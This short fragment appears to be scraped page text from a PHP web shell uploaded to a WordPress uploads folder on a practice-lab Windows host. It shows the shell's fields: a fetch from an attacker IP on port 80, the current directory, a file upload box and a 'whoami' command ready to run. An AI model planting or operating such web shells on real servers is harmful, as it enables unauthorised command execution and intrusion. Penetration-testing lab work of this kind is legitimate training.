 192.168.142.55/shenzi/wp-content/uploads/2022/07/windows-web-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 192.168.49.142 port: 80 path:
CWD: C:\xampp\htdocs\shenzi\wp-content\uploads\2022\07 Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute